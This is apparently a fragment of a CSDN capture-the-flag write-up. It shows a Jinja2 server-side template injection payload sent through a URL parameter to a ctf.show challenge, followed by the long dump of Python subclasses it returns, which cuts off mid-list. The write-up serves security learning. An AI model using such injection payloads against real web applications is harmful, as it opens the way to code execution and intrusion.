 https://61813e1f-0470-4127-8d9e-d56a1ca5e2d2.challenge.ctf.show/?name={{%27%27.__class__.__base__.__subclasses__()}}
Hello
[<class 'type'>, <class 'weakref'>, <class 'weakcallableproxy'>, <class 'weakproxy'>, <class 'int'>, <class 'bytearray'>, <class 'bytes'>, <class 'list'>, <class 'NoneType'>, <class
'NotImplementedType'>, <class 'traceback'>, <class 'super'>, <class 'range'>, <class 'dict'>, <class 'dict_keys'>, <class 'dict_values'>, <class 'dict_items'>, <class
'dict_reversekeyiterator'>, <class 'dict_reversevalueiterator'>, <class 'dict_reverseitemiterator'>, <class 'odict_iterator'>, <class 'set'>, <class 'str'>, <class 'slice'>, <class
'staticmethod'>, <class 'complex'>, <class 'float'>, <class 'frozenset'>, <class 'property'>, <class 'managedbuffer'>, <class 'memoryview'>, <class 'tuple'>, <class
'enumerate'>, <class 'reversed'>, <class 'stderrprinter'>, <class 'code'>, <class 'frame'>, <class 'builtin_function_or_method'>, <class 'method'>, <class 'function'>, <class
'mappingproxy'>, <class 'generator'>, <class 'getset_descriptor'>, <class 'wrapper_descriptor'>, <class 'method-wrapper'>, <class 'ellipsis'>, <class 'member_descriptor'>,
<class 'types.SimpleNamespace'>, <class 'PyCapsule'>, <class 'longrange_iterator'>, <class 'cell'>, <class 'instancemethod'>, <class 'classmethod_descriptor'>, <class
'method_descriptor'>, <class 'callable_iterator'>, <class 'iterator'>, <class 'pickle.PickleBuffer'>, <class 'coroutine'>, <class 'coroutine_wrapper'>, <class 'InterpreterID'>, <class
'EncodingMap'>, <class 'fieldnameiterator'>, <class 'formatteriterator'>, <class 'BaseException'>, <class 'hamt'>, <class 'hamt_array_node'>, <class 'hamt_bitmap_node'>,
<class 'hamt_collision_node'>, <class 'keys'>, <class 'values'>, <class 'items'>, <class 'Context'>, <class 'ContextVar'>, <class 'Token'>, <class 'Token.MISSING'>, <class
'moduledef'>, <class 'module'>, <class 'filter'>, <class 'map'>, <class 'zip'>, <class '_frozen_importlib._ModuleLock'>, <class '_frozen_importlib._DummyModuleLock'>, <class
'_frozen_importlib._ModuleLockManager'>, <class '_frozen_importlib.ModuleSpec'>, <class '_frozen_importlib.BuiltinImporter'>, <class 'classmethod'>, <class
'_frozen_importlib.FrozenImporter'>, <class '_frozen_importlib._ImportLockContext'>, <class '_thread._localdummy'>, <class '_thread._local'>, <class '_thread.lock'>, <class
'_thread.RLock'>, <class '_frozen_importlib_external.WindowsRegistryFinder'>, <class '_frozen_importlib_external._LoaderBasics'>, <class
'_frozen_importlib_external.FileLoader'>, <class '_frozen_importlib_external._NamespacePath'>, <class '_frozen_importlib_external._NamespaceLoader'>, <class
'_frozen_importlib_external.PathFinder'>, <class '_frozen_importlib_external.FileFinder'>, <class '_io._IOBase'>, <class '_io._BytesIOBuffer'>, <class
'_io.IncrementalNewlineDecoder'>, <class 'posix.ScandirIterator'>, <class 'posix.DirEntry'>, <class 'zipimport.zipimporter'>, <class 'zipimport._ZipImportResourceReader'>,
<class 'codecs.Codec'>, <class 'codecs.IncrementalEncoder'>, <class 'codecs.IncrementalDecoder'>, <class 'codecs.StreamReaderWriter'>, <class 'codecs.StreamRecoder'>,
<class '_abc_data'>, <class 'abc.ABC'>, <class 'dict_itemiterator'>, <class 'collections.abc.Hashable'>, <class 'collections.abc.Awaitable'>, <class 'collections.abc.AsyncIterable'>,
<class 'async_generator'>, <class 'collections.abc.Iterable'>, <class 'bytes_iterator'>, <class 'bytearray_iterator'>, <class 'dict_keyiterator'>, <class 'dict_valueiterator'>, <class
'list_iterator'>, <class 'list_reverseiterator'>, <class 'range_iterator'>, <class 'set_iterator'>, <class 'str_iterator'>, <class 'tuple_iterator'>, <class 'collections.abc.Sized'>, <class
'collections.abc.Container'>, <class 'collections.abc.Callable'>, <class 'os._wrap_close'>, <class '_sitebuiltins.Quitter'>, <class '_sitebuiltins._Printer'>, <class
'_sitebuiltins._Helper'>, <class 'types.DynamicClassAttribute'>, <class 'types._GeneratorWrapper'>, <class 'enum.auto'>, <enum 'Enum'>, <class 're.Pattern'>, <class
're.Match'>, <class '_sre.SRE_Scanner'>, <class 'sre_parse.State'>, <class 'sre_parse.SubPattern'>, <class 'sre_parse.Tokenizer'>, <class 'operator.itemgetter'>, <class
'operator.attrgetter'>, <class 'operator.methodcaller'>, <class 'itertools.accumulate'>, <class 'itertools.combinations'>, <class 'itertools.combinations_with_replacement'>,
<class 'itertools.cycle'>, <class 'itertools.dropwhile'>, <class 'itertools.takewhile'>, <class 'itertools.islice'>, <class 'itertools.starmap'>, <class 'itertools.chain'>, <class
'itertools.compress'>, <class 'itertools.filterfalse'>, <class 'itertools.count'>, <class 'itertools.zip_longest'>, <class 'itertools.permutations'>, <class 'itertools.product'>, <class
CSDN @liernian